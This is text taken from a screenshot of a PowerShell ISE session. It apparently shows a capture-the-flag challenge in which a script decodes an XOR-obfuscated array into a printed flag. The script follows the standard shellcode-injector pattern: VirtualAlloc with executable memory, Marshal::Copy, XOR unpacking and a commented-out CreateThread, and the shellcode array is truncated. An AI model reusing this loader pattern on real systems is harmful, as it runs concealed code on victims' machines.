 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
1 $OleSPrlmhB = @"
2 [DllImport("kernel32.dll")]
3 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
4 [DllImport("kernel32.dll")]
5 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
6 "@
7
8 [byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
9 [byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
10
11 $tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
12
13 [Byte[]] $HVOASfFuNSxRXR = 0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0
14
15 [array]::Reverse($stage2);
16
17 $hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
18
19 $stage3 = $stage1 + $stage2;
20
21 [System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
22
23
24 # Unpack Shellcode;
25
26 for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
27 {
28 $HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
29 }
30
31 #Unpack Special Orders!
32
33 for($i=0;$i -lt $stage3.count;$i++){
34 $stage3[$i] = $stage3[$i] -bxor 0xd1;
35 }
36 echo $stage3
37
38
39 #$tNZvQCljVk::CreateThread(0,0,$hRffYLENA,0,0,0);
72
84
66
123
98
51
119
104
52
114
51
95
48
102
95
116
104
51
95
98
48
48
116
53
95
48
102
95
106
117
115
116
49
99
51
46
46
46
125
PS C:\Users\Grant>